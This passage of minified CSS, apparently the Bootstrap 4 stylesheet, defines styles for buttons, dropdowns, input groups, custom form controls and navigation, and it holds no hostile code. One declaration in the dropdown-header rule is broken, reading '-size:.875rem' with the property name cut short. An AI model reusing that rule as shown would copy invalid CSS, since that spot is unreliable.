rgba(220,53,69,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,.5);box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,.5);box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-primary{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.5);box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.5);box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;background-color:transparent;background-image:none;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(108,117,125,.5);box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(108,117,125,.5);box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;background-color:transparent;background-image:none;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.5);box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.5);box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,.5);box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,.5);box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;background-color:transparent}.btn-link:hover{color:#0056b3;text-decoration:underline;background-color:transparent;border-color:transparent}.btn-link.focus,.btn-link:focus{text-decoration:underline;border-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;-webkit-border-radius:.3rem;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;-webkit-border-radius:.2rem;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}@media screen and (prefers-reduced-motion:reduce){.fade{-webkit-transition:none;-o-transition:none;transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}@media screen and (prefers-reduced-motion:reduce){.collapsing{-webkit-transition:none;-o-transition:none;transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);-webkit-border-radius:.25rem;border-radius:.25rem}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){-webkit-border-top-right-radius:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){-webkit-border-top-left-radius:0;border-top-left-radius:0;-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){-webkit-border-top-left-radius:0;border-top-left-radius:0;-webkit-border-top-right-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control{position:relative;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file:focus,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control{margin-left:-1px}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){-webkit-border-top-right-radius:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){-webkit-border-top-left-radius:0;border-top-left-radius:0;-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{-webkit-border-top-right-radius:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{-webkit-border-top-left-radius:0;border-top-left-radius:0;-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;-webkit-border-radius:.25rem;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{-webkit-border-top-right-radius:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{-webkit-border-top-left-radius:0;border-top-left-radius:0;-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;background-color:#007bff}.custom-control-input:focus~.custom-control-label::before{-webkit-box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25);box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:active~.custom-control-label::before{color:#fff;background-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#dee2e6}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background-repeat:no-repeat;background-position:center center;-webkit-background-size:50% 50%;background-size:50% 50%}.custom-checkbox .custom-control-label::before{-webkit-border-radius:.25rem;border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label::before{-webkit-border-radius:50%;border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::before{background-color:#007bff}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:-webkit-calc(2.25rem + 2px);height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;-webkit-background-size:8px 10px;background-size:8px 10px;border:1px solid #ced4da;-webkit-border-radius:.25rem;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.075),0 0 5px rgba(128,189,255,.5);box-shadow:inset 0 1px 2px rgba(0,0,0,.075),0 0 5px rgba(128,189,255,.5)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:-webkit-calc(1.8125rem + 2px);height:calc(1.8125rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-select-lg{height:-webkit-calc(2.875rem + 2px);height:calc(2.875rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:125%}.custom-file{position:relative;display:inline-block;width:100%;height:-webkit-calc(2.25rem + 2px);height:calc(2.25rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:-webkit-calc(2.25rem + 2px);height:calc(2.25rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.25);box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:focus~.custom-file-label::after{border-color:#80bdff}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:-webkit-calc(2.25rem + 2px);height:calc(2.25rem + 2px);padding:.375rem .75rem;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;-webkit-border-radius:.25rem;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:2.25rem;padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:1px solid #ced4da;-webkit-border-radius:0 .25rem .25rem 0;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;padding-left:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;-webkit-border-radius:1rem;border-radius:1rem;-webkit-appearance:none;appearance:none}.custom-range::-webkit-slider-thumb:focus{outline:0;-webkit-box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25);box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;-webkit-border-radius:1rem;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;-moz-appearance:none;appearance:none}.custom-range::-moz-range-thumb:focus{outline:0;box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;appearance:none}.custom-range::-ms-thumb:focus{outline:0;box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;-webkit-border-top-left-radius:.25rem;border-top-left-radius:.25rem;-webkit-border-top-right-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;-webkit-border-top-left-radius:0;border-top-left-radius:0;-webkit-border-top-right-radius:0;border-top-right-radius:0}.nav-pills .nav-link{-webkit-border-radius:.25rem;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 